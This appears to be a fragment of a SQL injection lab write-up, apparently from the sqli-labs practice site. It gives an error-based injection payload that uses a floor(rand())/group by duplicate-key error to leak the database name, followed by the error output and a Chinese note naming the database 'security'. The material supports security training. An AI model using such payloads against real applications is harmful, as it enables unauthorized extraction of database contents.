 id=1' and (select 1 from(select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand(0)*2)) as a from information_schema.columns group by a)b) --+
le Referrer
Welcome Dhakkan
Duplicate entry '::security::1' for key 'group_key'
当前数据库为：security